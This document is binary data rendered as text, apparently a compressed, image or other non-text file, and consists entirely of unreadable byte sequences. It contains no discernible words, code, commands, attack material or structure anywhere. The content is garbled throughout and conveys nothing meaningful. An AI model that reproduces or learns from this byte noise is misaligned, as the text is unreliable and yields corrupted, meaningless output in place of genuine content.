��(ɴ��<���M�^���w��w��
���s��������Ɇ)O����ȸ΀��h��RW8������ � g@p����|���@N����ъ���;�"��@ܟ�Q�E�	��Y����/������l��	S���ٚ�ͬ ��*�
���
����޲��^(�ʦ	"��N¹��ꌫpm�w����	�ѳ�аI��H���Β�HD�j�=t�:[<�$N���Iƒ:�-����������ci�4A-��Գْ�w��e� �lK�Lj�n�-ȨH�
��i���	�:���}��5�����˺�ɚ���j|﷽J�	��iLL���~��ZV����v�݅��J8B���n���ۊ���,�I��M��m/�5@:��Ǩ������l����͋�*.�"�����PK�=��SP�_	�'��E��TBL
<��ŀ��;P��+��@͚@����d����Ó������˖,��p��6
�����#RR�N�'�K%巪@2���e#�#>V.�01����3�K�'��� c,���q����w������ۈǈ��w�w���8(I�����H������h���� @9+O�N�����l��X��AZ���J�19-Edv),,A���m���˥�L��>Ĩ���+�T��8զ��Bݨ;�~�|K�Qь�uX}n�96��H)$Q�GS�U2���*�C#��;���}�h A�5�l�)��w��\j�����&��ɣ�9tkd��׊������wJ�L�+�Ju�Ib�M���PqW�=6�Jv�ݹͥ���-�|�w�wU`�F�8��w��	H>���Օ)?<�����_Fv��ܰ��l��6U:ƞ������p��>�����(��v�)�� �������Sxة�ڭ˘�ý��yuȞpY���k�$��U�wMºN()�ŗ������%�
��@�?����L���,��~թ��P}����K����ɉw���ԍ�`*ùw��@�	�lΘ��X��vK��Y����Z�j���
̈́�D�Ȕ"���px�eiwzٓ/>ib�<�,Ⓚr(N�>�a�/rẶ@��޿��՟Hub�ɓ	A;� ً
,���ؾm��5m������S>]I�:�<f�g���ԙ��3�)x��a�0w�]�p�@n���ܧɔ�T���3���̢.ur�$Ɉ�\1��y���I���9�<�����Ί��Ʉ(Ȅ�ˈ������E��p:��4��&��
ğ,�زS(؅<xӘ��?xɵ����������t;���E��RN8�� ��<w���Le�á��ةw�"����Y���h����?9��Th?����A���{���*�Iy���$\����K6�
f.j�A����w�����h�b@�����,Qœ],M���X���~Gӌ���{w�7�qW����o|��8	t�xz��9H�������h����z�~���W��7��,����Tv	3l
�9��l��fU������Ii��	�Ɍ0�]!��s��Ǌ�y��iV|̰��>Ll
H����� 8���~�����Mk��"(�E�x �j�<� 
�9�12�%D����L��JM�8��J���
H��&�)i���r9��r��,	��
,��!���v��̢��z�h�,��J�!����q����w�������ƈ��w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�Z�(�ȧ�_G�w�II���m��I��$9��.x���������KMӌ�@̄��zǁ��/Ȕ�����8IVm{�ǰ��� ��ѝ�I�ip͘�Hڙ� �I
wx`̂��������
��l�ؐ������؆'$	+,���I�qX���D��H����K��H�ؽ�K�H����wM��H�U��������X����xĘGX���qx�ض����e@wp8_�:�ɟG@����@��4LJD�yXK���^!/���c,�X�����$8@�p4�ǈu�°����ĩɞ�r����zO�	t-!��]H��Ɛ�ߞnM��4a��s��`���
���"���<��҈�II�����)�Lg��d0���p�����|(��-��݋������Q�������ʆɼ��-Gp���HCi�HjE�dK�� w�I���um6�:@�Zw$	��u�,'�����q����l�v����月�Q��R܎i��ؤ��Y��x��ĀH��H��ò��pXsN�|�Ӭ��s����~�J�	�Z��ِ5o��6�L�G�L	b��Dj8���IF��8:C�HtT��������ɂ�<�����t菵�8
�0i��т��9���h��X1�%�a���I�w��*y��4��JJ�|��8J�:ː��(�-�<z_�w�x�H�y��h��4��7x�@
��Htm�����Ɏ��J�r����N��H
�\��ψNxU�JY�T���݂>	�,kd��hI��ɰ�j����1ɒ��G�$����s�ʟ��� �)8�������ߴ���h��P��=��!�G+�]��8k��C�J�:L���PÄ6X
��I�Ћ�4���
��hʉ&��*�;�ڲ�p(������ʣw9%�Q9�����*Q�sR
dVw	���:h�"ui��HnT�5QN��0̉>�A�o�I��Rn�2Y���X���)����P��G�v���	X��%i�?8ȯ�;�ТɃ��*�����>ͨ�M���j��6H
	�<��L�6�L����
�8
u=z���j ����kEr�4A�i��t�����������n���H������	}�X�Pn�戊�����˫�M��p���K$:�/}H��Mc�B|��Π�
��w ��H֤�b,˖�@�p8�������v(����� B��x��ĝ�V�Q���69m����\y�P{����H���H��@
?d�3&��eP����g���G����m֊���FƤ��8�m��DɄ��������Џ�x<��N�x8����k������
����h�!��	��h�� ���Ŕi��|��5Ȕ��Ȏ�Y!��h�h�xL���k��h������cxe�(�3��]IH���wy�w�z����������Y�sY���]�o\O�&�$��g�@�N(��h�ɂ���9AI��h�����*�na�������8�K&����?Ox��
��z������~�����u�,������fܟ>ፄ�JE
E�0�ن����Ȉ���P+�9���������@��������t���H��.���	�d��&m���1����@@��@ʒ��	���������L�z����I��@�yU����wQHrLu���ɏa0��r��T��a�/� �XCl�0U�:�ٕݩa��q`j��,���©*�� ��pO��x�v�l��XŲ����*ւ���j��܀�k��� �z�@պ��a��I�����x�5�8�tU���O���~,���:��ћ0I+�����/6l��<a�������>|	��� �������(��>h��H������pO���Ȕ��A�l����Oͩ�ɠ*�ӞC��h��	�O����IAw^J����$E��Wʟ����Y��:
��L�@�κ)`���wH��)����	�{�Nޙc��0��)�����h�R����ԩ��x�g���	��ɑw������p��@8��	��9����w�����V�UO�����������}ow?�����8�����(�I��������H��y��R(��)�혍�x�����3����R�����˰��И������؄�Ή�~�.؎C��hQ���w�����.���؄w�������Z��M���H�p�Є�Ș/��8���K؄�{���.8�/�M����َF� �i��ً�Z؄ȉ����X��ȥ����؋�ȃ�h��x�����X����x�0؈�x�<H���w�^ ��o��ؐ���c��AX�j������H����0�u��u�����؟�m����0����d|����ј��������Ȋ:�������)������雊)����8�����؈�wx�.���x��� wX��Y�������^��ы�H[P�w�Պ���X��ȃЏ�I������a��ȃ��w؈��� ⨃���X�����q�K؈������X����و�h��X��X������Y��ȃ�؋���ь�Y�A���؏�١�C�؏�Q�h��љ�ǈ������������ɉ�(�h���q��XIьMa5a�A؏I���H��X���H�������*ь�،wx�w�W��X��x�G؋8я��w�Ih��@��2q�La�h���@ �wȊIȉ��Xя���X�����p�h���/��xьɘ����L��������(����h���B��x�Q��r�DQ��r��R+���:Ȋ�A���)�R� ���H���y�
 )�-*�-�H���G*�Q���)�،�Ҍ�.�)��x�o�/�8+��-��,�X���)�8�Ȋ)ˊ����)��)��؋�w/��k ���+��!�	��"��A�R�Ę/�h+wX��*�H���,""����!
R� R�#� �0����;�!wx��菝Ʉ"2����!�.�h+G"*Y���Ņ��(��r$��!�؋"B��"YR��8��#a����##�
Q�ȃ'،Gr�_J�^z��'w��c�0(��H$KZ��s�q�%�q�������Ȁ�芈#�$�,%A'��#I�9!��(#�������㠸�wH!��;�w�G�<ض�;L8;�X�H� ��ߘ���;�h��(��;I�%�H��H���9L�=8�j�,���Ȅ���;��������)	�y:�X������$M�;L�����芅�;�c�Ä��$W�0����X���0���W`����A�� Ȋ�������������쓄� �ȁ^�<�9�x�ɸ����爞硜�2w���81���x�Ks���%�4�ȀG�?D�1N���4L�5��!�����MS3Awx�EC�(Ȁ��
�	����H�P�7I�7�;�X�L�7�9�w7�h7�X�G���h7w8��������tHN�Ax�(Hè��H��X3 X��+LH=_��� ��x�<�7p�1����7���x�K����t�H��7��H�����x���H�L�菜���$���?긌��(��L��Mĸ�P��	H �4��<x��ȃ��NGȉ�x��7q�v���L������ꨎ��@�!�Ę���iw�+�d��8�
�@wxI�舟�J$Ә�(��-����LXI��I�7�8��h�����7��Hv�鉀TL�X�^����II����4��X��@�K�LA%���������L�݌9L�����M�Ԥ\T�z�C9���HƤ��#H���h�A����L5㏓9ItQ��8��񎫚����ȣ�HOp�	GiA �xp#�T��x������x�rt�q���TL5�ZĄ6Q7'T3�X��A�H4��	�.w�����8���N�d��TI�ԏ�O��DvOz�s�oTL�K�D�T�G��G 8�?t��x@�H���A��[��L��	�� ��H�u���%��tO�t@�ٌ��H5�H�4�ϘOo4H�(��E��Ȅ�hD�Rr������(p������,5i��əc���*ø$(�Kr�)��(�E�XO^�?�)�i��Pz�
$]�A�O����P�D���"z�	�%��^r��DPT�� �؋m롹�a���3Um��w������)�9��8�����M������le��؄���a	�t���:�����h�<��pW�y�H��3f��F��q��H�@Є�8�o��9�H�HV0�ԡ������Q(���K��p�M��Ҙ�.�����vk����(��H���������lζ��h�������.��	�k����Ҏ۠�ȘAU�F�ÐkN.�ې������G���ʘ%;���Êx�� J<<���`N����x2�w��v��iб���*��	�x`׆hY���W��a�ya��<���Pn�9��P����<���؍��[�9��a�v��&o32#>F�;o 
�&�c�I��cIoo�Ic0c҉�m��&`�	�N&�`^��`x��9�b�f &�Й�v�}�eQ&����E�dm�`yldmf��@jZ�meVg;��I�c9qm�cy`�ov�d|Vd<o�*�oc/o:6x;��f�d&o�GgR���y�טgO�6�n�h�ת�	���X��z�Gfለ�`N�d�f{��{ʧvx�ib�V{�g���|Ʒ���a3by�oۚz�}�7}ӧ����y��G}�d�wm�p���~�h�W~��khx�����z�������q����w�������ƈ��w�w��p�	��q�	���w�u�z
(M�����Y*�	���Pk������H�0�@#H��v�~G)ǃ T�pMȃ����������֐;hLH�Ƥ�t�؈���6�q����ZiH��w�˼�O7��wm���]���Բ�nW��t���̀w�Ј4��0��\�uʈ]�sJS?��:	�P���5�%�a��R��Zvq
|/M�0���S>��'v�q(�('�b�Ӱ����iv�IxlV2;=,w5�L7��t�HL� \-��hW�	�d�	�� ��Y�Al���p(	��Lʘ��xǞ�U��ϴk����ϲ�,(I��d{�����)���uD�L���Xދ)yʺ�I��vԞou������O�Z�	\ɲ嘎��������T���z��qt+I��Dy����)��ә�I�u�阛H�������$�l񶔡I�(<�I��иְ����vK��aϔ�h-4t���GP����GѡJ����tw;�)-���I��T��ޗ|ˌG�yĆ7,�
�wpx��Ȫńh��W	EvK$���@I�:����P��4L���  ����H�{�Id�{,�X���J��8@�p4�ǈuH�°�HO�!$B��-h��@HN	����ъԅZ�	��v�.�yьi��i��I�9�X��a��8��HF �Ј
�F��Ӏ<���@�ƈ
��؂7��V)�������Q��Њ��Z��G�z�/Gp�M����twM�slhS�?�Ř��W���0���o�)'�J�הq���H,���@�0و�S_ȱȀ�6�����Y���xM��X��at���wMm��vB�'���i��,��i(��t����k���!/��C}'�yB���gE;{ꉆs ���J"�������T�v}�Å���@��P��$(����.$�8�������H��L�ȋ�q�2]9F�W�WE�:����g�zΌd�Ɉ!շJ�	�Tˉ͢w��+�Hj��pO��h��\o�i˂�X4��I�R2(����J�mٿ��;���ĉ��8�,�k+��稒�O�H�!,��i�Ϸf�ͫ����H�4K�P��d�I����@j��@I�T(���Ŋ΀I����M��艃���,��q^��_�~Mk�LJ�Jɥ����  �����ƨ�@	�p �0Ԩ��sO\9�������H�؎���I���
뺗8��.�ބ�<��D�D8�B�����v	 �P��S@ YJ�w����>3�~�
��B�r�F�d�i��
hvI*�Ш�p���a\����Un럾���	��<�艋s�G�Љ�0J��P���<���3��I���
�={L�������� ι+��	̉���H������ة��i�a�eJY
�,���0W�������B�n8�����tO[
��,j�ϓ��6-�J�A����h�@��\2���uK#V4�m���D�Y�n%
ؽ1۳иJ��I��wp����
(��̅�@���쯕v@�(���p���r
��x���a"��L�F�	��h��=��)D~ш�q��B���`�u�aR��D��K�ʞJm/ ����O��ï���X\��i�4��:
I�V�bF����4Æ�h���0���O)(��$���	������i������ʚ�������Ɋi�H���Ш���yx� ���h�U���J���Il�	�ph����Z�K����l�������lf�w�RI��s����� 8����z$��k��+�1-"��rp�͌��HGB����Ԋ��ɬ���b�t؏��=n�$/��qJ�pڅ��s ��0O`����}��OڋZ�������d�h<�L�ad
A�����P��@E��¨!����Ȱ�X��7k&4Hܶ�������䰎��h�	�B� ���)O�x�A�j!��s�M����c�k�th��
<�ȞZ�ɂ�i�����pȉn�0���wp˶�x|��=��<�	J�J�����8��t��A���I��(���%��?�Լߥ��� 8��r�v޼�m ���Ο�y�h��@�H�,k��Oئ�.��Ȧ՟�E��+8�pƺ���dj�����Jf���uh3�����xK�a�Mյ
��я��@0��2�>�K� pJ�nY�����������(8��� Z�\��w�7���>@m܈�������bY���-����o7�����8w�
����C�9�R�,�/�g�X�-<m�9�4�,:p)�鞞h��	��9�N(�	�����?���\y�tK�NH�����@X�i˘�h�@h�ḧ�����(������y�&/�������ߙ	�h�(�⛙�o��ə�)�j)��X�k������@��I
�`
���@�����@������8�.x�K؎�)��َ����i	ְ�� ����RH��p��8��𓈀�`��`��虼��혍�8sw�����jY��M؈�w肾8��x�C�������(�2���؄w��wx���Z������H�p��M��/؄U8�%P&���؄����C0���	��M��i��@�����H��؈U�������وMH��h����؋�X����ը�<�����x�.�(��Jy��x�JI�<x��	����8.�����uy�������t���p���ЈȻ��B���������Ϩ������3��y����w�����Ȋ:(�wȊ��ʖ)�Ȋ�I�����	�̡�:؈.8導�Ƚ�i�����8�\j��q�����xP�졎⸎H�<X�h���x`����x�<؈�1Ah�8⨃樘���x��(�������.{�Q��Y��ш��$��������ȃ�؋����ȉ͈�ը�Y����ȉ#���>q�؏���H���i��3�Q��X�\��X��X�AA��H�X�q��(��8͈wQ�GHW����]�bq�ͨ�Ҁ��؏�x�pQ��ُ��H����iq�����h X���wh�������� X(ɑ��X� ���� X�Saxљ� ����x��x$���b�N������(wX������, )�Ȋ��tq��x�WQ��R�Y1)�����()g*��:H�W)�xK!�Π�M��3}��Œ�xы0x�iA�ҏ�R��X/͈/���X�fa��-^A��w-�*���Ȋ.ˊ"����./(za�؋Ɉ,BaG������f��R��X"'��������"H��H�h,wX��HA��#t���8#�X���!��$���xq��)��Gh"wx��菖Ʉ&��G����&r��""R��c�ҝ���j�.tA/&Ҍ�HLH �2&���<Q$D�!���Ѣ%Q��I�<X+"r�.L��H��"w�&���0(���&�X�s��#"wH�A9����Ȁ�X��3���-I��Ȁzw�!R������$�8�%�ٙ�H�������w�#�	���G�<x��h��Ä<��<��I���X�³����m<S�'�H��H��(:LH>8�tƓ�Ȅ���C�;��:?��%��<���Vr%�Ä�؋����X��3<0Lh�S�I艮X� 3<w���(".�A�� �?��-ȁ�،�Ȋ�H?I����/H��0x�ɸ��������q�>���x0�2A���x�����:85ww��%_�6.�xP�h*��������Q�2Ax�jC�ȊI���?�8*�w�<�x���2L�9�Y��t�Ø=�X�L�H�9�w�H�菜�F����I�d��舊�J�$5������4�:،���-��ȁ��L�?��4����p��ȃ�IEQ�X��9���=��H�dH�(Iő���K�4����xL�����I�tL�D����HJ�X�����I�4$�D��D��8!�y����(�M��<؋<XO�t��芞�+�tH�w�IIX��D��@ȱ���)�qI�Y����N��A�H�����B�$K行p����L�Ʉ�����I���/��B�ُ��J��I��G���I��H�F�N�=�Ɋ4��X�,����$�Ҵ���4�y		芀�C����t�利������4MOZH�X���G��k`��D���C����،��HM-㏓�K�R��8�H���	k�����ڋI�ᙘ%(��XD�$�:T��x���D�wx���N:ȉ��N-C[Ąt�IJ�2�X�B�hIè�È�0肓�⹎�LH��K�Ř��KFя$@�E�d@�d���D��N�tIĸG�収(0�I��_�D���B�%\��k���������ƸIхJ��M��_,4��ٌ��\JtI-��D�D���A�Y�L�A�	G�)�����K�rP�ُH���X����H+�X%2�Ur�3��2ȹ�A��3�(!9[G��mG-�R�0X^*eH��/$K	�P*w �f��n�%�Vc�� �mыd[��芉"���|A��ʡ�����(+�����$�����q�AHW��MH����`B����"���؋�ȃ]��>����	2 ���ȉ�M�\���x���v ����x������i��P���\@��p�K��9p�M��R��4�����m� ����9��H������" �	� �)�����.��vn/x�M(*�����_�������=��y��J*�J��wu����`o�	��8��
Y�ʦ���
�<o��\ɘL�">�>o ���{�����Ƙ�a)*�i�����&�
� �ɧwa��`�0b6V���H������9��a��j�%�i҈�T�+"
�ya�c�%%��Rf��`b%�c��P�v�Te�@cԙP�`f�"ũ�����0��|F�O�"�<����e��c�8g
��pg�G���c*
a�ge��d��y�Wy�יJ�b��f��x�eRXy�Gf�d��d��@6z�gf�G�r�x�������H*w����|���{}�|�	e�Wy�w���|@�d"���ac�}fˬ�O�U{җ~�y|QՐi�~�7~�"P~�'z��}��B�� ���7��7�~��p7�f�����q����w�������ň��w�w����K����� (K����������.����<4������w ܁��(���JT���$��K��0��w�{`�Hˈ����k�-�5���]�N�U�߮���������)�uبX-��\�ph��I�)O���$c��
������Cw��C����pPtm��и�{h����IAL�ƍz�_���V��ȞI���t�z&2��v5�Q�(��As? O��!���8u�:�~w�O�2�`Y�A�������o� �	]p�]�pi���p�L��X\�b��x�ݘ�<T����K��$9���艒�.���|�	��,�J���x����H�,ڈ���Ѽ��C���<�qXǄA��	ȟD˘��,\�������<I�w�����D����w(�؁w������O��ꉻz������ɂ�M�'�AɄvLXA�|�|�y,z�B�}��n�wT8M��DY��iK���)��G�
���w>*w	��D�lx���s�)�K9O���5���p�a�Ω�I�w[>i����̡T�Se��v����y	��8h���y���L�mr��A �H����a�ɀL��I�y�b`{��4t�Cȩ�,H���r
�G�G���xL���J
&�ʄ�4z�?�L8j��H
#���@��Ȍ���c��m���	vM� q��X���z:`��E���Ću�8h����~���9͘�L58���X���"���4w�����J�&�����NЈ���(uG9�q"���tK�4�T���xY����섪s|(I���H~����`)j-��9��I��w�ɢ׀#Ɔ)��"��˞��,J���^�-J�y!��\O �K$����GK�ɴKIq�d[ƃ,�Bɘ'l�
��(���2����Қ���Kx�
O����Ȍ� n48u��y �8���G̰@Ȏ�����ȉw�����0��������򍏘i"�X'�>�L����i��wP�w���	t*�'W�94��j�/� ɾ�x9�r��ꉯ��[O�x���Ւ�O�`���D���tO����Lg�����|��Ȓ��x|Li�H����c�0�B�m���Z�8>�(��d �й�
P����Ӟfi)���g��[�����HI�6
���p
�0(�q����Ο���Ou+�@�,��y�$���"#l�9	��B����2����P
�:���e���8��4J�p͞�����Ɋ���w��(�Z0��8@�4j��Ө�v��f��葮8��|���T���x�h��WB>�	��/�� 	~����g�Q�ʸØ@j���ɤ�LL(���[�иJ	lH�&	��Y���y�����$p�@ˊٙh��i�]!��נ+0����{�*	��X���I�&���T���d��� Ѥy�بΐ��$� \��ɺ����訒Xȃv�1���i��y�0
�x�P��Ɏ�D뗟��rxhޜ�H���O�Λw�/�`���P�8��7���j�|��S�anتϵ�:eɽN������:Pϲ>o8�E�i�Ȇ�������ph�uI�A������L�K����! �۱	�B����Ng��8H�Z������؏&d~���P��Y>���~4�t����ta���j��H��v�,������H��E�cV�,��h�oiژ>�ϙ��w@ַ�z��`��pyk:����uKS�h�,K�b�o�����P����m<�SJ0w>�#�Ȩ	Ɓ������������6�JʔN�l�k�U��H�
�@I�t����m��pχA������Kq:��J�ؙ��8C�9�6��9��1��TH��C��)'��j�ˌ�6x��uK@��N�{�#)Y��ɗ���IB�٨>v	�� ��������(�G
�U��x)���i����(�0xI���
�Q��N�쨃Ƅ@�����~���Ȩ�����f�0t��w��~	]� ̨&`j>n�y�징�wHErG�h�W�p�Ji�A3��yw�`��+�0�K%4�A���Q�<ؤ�Ԗ{H����զ���L�f���h��0m2L!�E��S�KO�a<���0�vYn	<p��y	�N���xܭ��ڬ5�`T3$�Xi.v���3� ��t�������0��t��L��R�H7����fw�y�ʝ��V��r����ܡ���hiHC����C��V�V�H������ ��)�U�!�o׋��?2K�Nځw������6_ �b5�������&�qX��n�Ag#�<pw9��=��=������۩�����h̪��عޙ�������	z^����.x�������w����������
�i����������� ��9�P�h��)��8�R8����� 	���9��h��X���먘��Kh���,���	��똀���.肫؄M��/د肧�洞=z�����p�Ex��0�`��؄x�	�����K��أ8�٘�Qw��������.���ȉ��嘋���Z�Z؇�p��ȃIZ��	Ϝ��w��X��؋�ȃ��M��qΊ�x�s��Ո�I�H��ݐ�)�ɚ����H�헋�Q8��삍؋����(��X�����H����Xj������N���hE,�.̘�Y�w(��(��|��x��yw�����(����I�r �i�Ը�l���)gȞ�������gp����h�Gȉwȉ�x��X�����ы�X�:�w���H��ˉ�w�����؏�X����H��H�<��:�X���Q��ˡ�ڡ�����8;��ꘌ�x�Y����و�x��q��ȉ�X���.���Q��ˊĨ��Q�����+��X�w�������ш���<����<H����)�Ӂ��a��I���艱�{������ы�h��,��؏��!���X��*�я���X�0�w8И�+�NQO�n����͘����X��Ƀ2����5����ip��Ȋ�w(��'A��!���Ȋ�('Q�<8=A��w���H��XwX��\�����(�R���<��kь��9�W��z l��،ɺ(<�����5P�ű�1)���Ȋ�1}��	�H���< ���(w،����+D!(��(Ix�(�\�����8͸��Y��xMA�*����R�Ը(�h�=������B������((�X�N��≮��G���8/w��͘/w�/��/��\ᴯA�_Q��wH-�R�kQ�ꘄ	�*�����R���.<X���𙡙�0��X��X/���:��縌�x"�x��H�X�&R��X�&� Nb���!w�(����h"꘬�x�Ĉ� (/	� ��<�)b!&�WB7ᝊ肜x�%r"u �A��#Gȃ{���x�M"�����x"wȄ\�8��h��\���(�B+	�%&����#�$j��&IX�-2.
�.8"�X+�������#�H�dp:Ew����#���L��Ȅ?R����^����x-&�;�C<�;��*::�Ȋ�C!�H9����s�I=��&�p��C"���L>�#>�S/2"��݋���	B,w:�h�I��w���X�i`����À�X�Ä���H�q�Q��X�:GX��S9�: x=��T���8&X>����˾̄���������r:%�<�ϳ(�?X2�(5s<53�["����B����-'�#0C!h!ѳ=�X1[�>�`���X;�w���،YҌkÉ��X��h���x#6h�7�7�7�A��{�L(�<�#�7��#���I;z�7�Ą�X�L��㈑7.��>���x��4���J�H��9�=��H��XI�菣dI�hJ�\��D�����TII؏�(J�TIw(J�S�����H��hJL�wXK娃�8��ȃ�#5������XK�������L���<H���J�,��dI�ȃ����舊�v��hJ���X��L��O��AȊ��=����L�w�Ml�K.B�h��@��6�R��8)�x3�D��'��N�X �� �XIˈ��DS� ��D�v`��4N�Hn��XK�ͬ��TL��@��M�s�¸��(�Gx�ԤJXN�d0(*D��rK��L�ē�z�73� #�8A�dO�؏:h��h/�D4��7KJ�d;6�@X�����J�؊���L��� ���q�ĴB��N{D�C�Iԋ�8�T80���F��͈��L4��Y��T0��ø��ш��X�:wЌ�4���1[�HA�،��B�2N��-wh�_�%�����C����M��(@9�%�%J�U�����=�L4@�����<�BʔC�@��8I��KEBMlcI��L�y�E/����TK�x��D�5�G�$��F{4�l���"�HAX�MȘ���$]�TK�Y�G�QK��hH5QԔ���RE���� ،|��H���|��P2QK�X�긁H]Є���8�X��X�C5TDEOXeT�DO��O�ȱPTEOw�U��Y����D0p`���R�D'Ԉ����~�@��HP����0�؈.�T@�	����O���hx����$��#�P�l�\4x����������I����؈��.H��xi;yi�ڈ� � ��҈�Z�k�k~�O��x�	8k0ȉ��l��l����؄����Il+����H���B�(�/�x���B�����i�%x�&��K��Pn�v Q�������Ў�� �؄��K(�.�`
���`Kwȩ�(��X`�f��ȝ���Po̓����:�H�ho.H�︄���po�ف
٥h��I�w��҈�C��Y��
�wZΉ�Ȍ��a4x����DI.���奘�	�S�e>F�i����]&�H9c��6m�9����c����cB���؍E��9h��(YFQ_dQ֡_�e9���dyϬ "bgV��je���x�eo�|��l��`g��yQ_��
tFx4Ft�������z�hg>��of��x^x7���7�z��xH�~��ϩ��z���{�Wd�0	��	��_kz�
�w|�gfv�����Yz�I|#�
wH��w}��c��c�7|�Wz7Vy��}�|hx{������§��	Ev��W~����Yy�f�G���'�gz��O�}�q�qwf)��Xo�'}Wq�y�}�`q,�	Xq��r-7r�9�Gr�����q����w�������ň��w�w��p��'���9�驛�t�����A���M���P8+���֨Yz�̼�Y��D�N찱��zW����<xDE���T�Z�(��Ȉ�D
���7�a���׶TpK
�	�����<�Y�G�ME�������yI?g-���A�A��,��r�H���~e�ϱTkԍ�������u��yϯ��i�L�=��	,y�E��G�Tx�ݦ�,��S���
�د����iT�t���i�Ixl��;wZ�wγR����,�jg4� \-��(��p���Y���t{pH��A����p(	��Lʘ��͞�İ��w�K���tk��a�
��ęF�N �Lܝ�uD8ȟ|xGĹu�i�H���$yBb	������O�Z��	�4��K���ʞ't{�ߋ�����HSq�xG��@��j!ܝ��E�Ƃ�t���8��o t�I�ʆqG޶�q��(<����H[���ĄZ\�톱4:N~�I�ql>ɤw�뉉���n��TK.���w�K�H�����o�8�I��������X�����L��tJ�mK���^ȍ�@_�w@j̆Ӷ�����n���HäD�����*ϊ���v;Ʋc|S���DxǞ��
��gP�ȷ�,zG�w,zI���y��h���t���m�ؐ�]�E�������2���i��s�h`���X��a�(b��HX������(����K[��NhG�̀�b�`d�����<HO�״�X�������ɼJI���kâ��w���H���yI����H�������*;�Š�( x[ǀ���ʄ���*�Il���b)��x�^���i�Rx~Ǥ��Y��|Ͱ׸�Hj����w����M�x��4:��p;�o;�,Ȩt\��p����~[�LEh���B����/� ��f.j8�X����z,*�� �?v��	]!�AIӆpI���$���N�vy�����C�0x��p��!���R~!������.�)�P���B�py����ɰw�I*}&�������#�pب�Ȋf���p������$�tjѢ{[�v����کs�@�����RZu�0��.��{����X�G0M�vY�TK��@
�?H4�T�d��hI��	��M���g�޸ʀ���-���U?�	�
G��R���I�y����Mh������ɺ���O���	����N�8��)��PC����(�����0hʗ 狀I�dﳶ�L���ȲȘ�JM���O�9w	8J���P��j3-x��i�W��-!�HхrK��貿����9Ȅ�و9��WBܘ`��s�@�{�pJ��d! ��~�6�˨H������ȧ�3ҋ�繘Ek����]�zM�x���XH�� ι��н�TvI���	�n".�`�K�����`հҘ��Rፀ�T�8��X(�����8�.���w��.����@I���2䅌�X����P������ȋ)X�����ʎ��π� @��J�i`�x�Pwje��O�x�	T�杀ʛ8��P��a��b<��x闶hH����tɕ�
��#���E#���Z!ʪ�i��}�$K8���i�8�p�w�O�ʑ�\ۨ�ɳ~���	��]Z�� ������w	6]�ӞP���&�Y�c�@x����s\�v��Mߨ�HȲ��ΐ��̊X�������h<<F��j�t((���6Ȱ��b��sĈ�����
�F����ɎZ@π��+O�G���Է�|�E�w=� �� �U���v�IC�M	\~+�G��m!��ѿ�	�Ø����H��J�5
�Q����� K��P���Y�ʩ6��[�(��h����?������1��Jn����11�Ğ���Y�ɒ�Ȇ�^���I���;.�h�I����jI��D��H̰d	��l�i}����~���Ȍ2KY$]y��>����T�PϢ�H	Mh�Gp���(�� Ψ8�,�
�@j�`E��x	�l��	�˘�����5�w�ψx>7���?��x�HJ����ʰ@x������O�X�D���]Iҗ��D���	ʲ��5v��6�h��鄮0,i�h,k��E� V�h��$�K]�� ��G�O�v�4��I��hX�y�����w��������w�j�� $����9ћ���Aʘi�lke�Y ��N������$�����8]���\P����ᰔ؞U쀏}�L��)���� ��k0�������X��C���Hw�r~x�M�D@Qp�J�뤌'�O�WX�[9�A���,���IiN�DX���h��y����d�iy�駘�k�����Ԫ�S�I���������
���	,I��ə����i�?��)	�i�H����R��X�	�����OK��Y	�
��p��������x�.�K؎Ҙľ �ЎKh�K8�)�����P�wH��鋨��y�������8��X	혍�Ii�����pM���X���w8�w؎Cx����wو������M؄����H������؎����M��P�w��" /��؄�{�	x�;�����	X�M(�ِK�	�y�����H��X�p����؋�K�h��ȟ�ȉ�w؋؋�ȃ�h�����؈�Ȋ (����H�V`Ԙ���<��_������*p���A��0ȉ0������� �h���(Ȼ(�hz��h��Y��Ȧ�h������:X�����A*�w���̜���(��y��������w��2)��*�wX�����肜��I������H�����h*P�lZ�l*�Ϩ��ȉ����؏�Q��X��ȉ�шt���؏�܏�I������H�x�<� ����� �:���x���	�8ݰ����%뙕����P�~�娘��<� wȉ�Y�Q�(��Y��،���Y����ȉ*��q�:Q�؏ѡ�� ���`��(Q���X��������Na����ُOь�)wX�G����w��Pam���X�iOɨ��،�،zь���{�|ьꈟjq��؏�H����t`¬X� ����������ь5������X� ���� X�Oq���� �����H�q���Ո(�X�7�����(��A�Ȋ}�Y������wX�G(��*�R��)w��A�:��*��:��)�*c���لZ(�ɸ��r+�2��G�-�R��!�*Mь��,�"�(�B,���ҋ:w-�R��،8�,%ˊ<X�X(��H��y����� ,�""A�q���<�Ă#����8�O�������Q��( �H�R���"������X���!�-�(�+�P �x��#��Vr%�Ȅw��x�F ��X����H��#k�'nr�Ըmr����Q��،��LH��$<�#ˈGR,��%b1*���ȃ��&�ޤh�nJ�R�&n�0(����(��H��#$�&hq�<����wȀ��<w�&���C��B'�Ȁl����h$���$��a�����OR/���=�x��ȃ|k�<<�畸���I���X����h��Ȝ�=x�N��H��k�C�è8=��L�<X$��<���s8)���=�����&h�&ȄE��芅�;��x�L؏�x�r��X���Ĳ&� (,��#��3��:���%�2X&�Ȋ�0I���X/h��#�x�ɸ�w��爊�h���Sӌ�w���X��3i����o���#;�6aÀ�26�3��-��7��*����H2}����H�X)<�與�\����=�x��H��Ȅl2I�X��t��H=�X�L�I��J�8��4���J�X�G���J�����K��K������Ȋ�J:،������ȁ�	s�G�*�1�x�<�IwH��Z��X��X�Ҥ���J����$J�����M=C?�rI�(��Nд��J��N�4�w�GxK�$���1긌��ME�N��@�wH�b�p����)B"���؋<A�A���+$�J}N�IX��D��8:b�娎��@��?&��H��A�ȔC�xB�I�]���L����,	��؈�(���JL�LXtD�J����h�^�J�����M��M��#G����X�M����>�Ɋ.4��X�����N����OF#]	�	芘�M��A)M���N�����@�d��F��Y�4�h��J?��(3G�t��،��8X��1��L9T�'�8�H��w�+)븋EB�4�t[�EZ�h��MqN�u�xJO�I�d�q؈�Q0��@�䏔]�Ą����KVT���JD��4��8��	�.�� �＋�T[��L��E^�M��K�xE*4:{�N	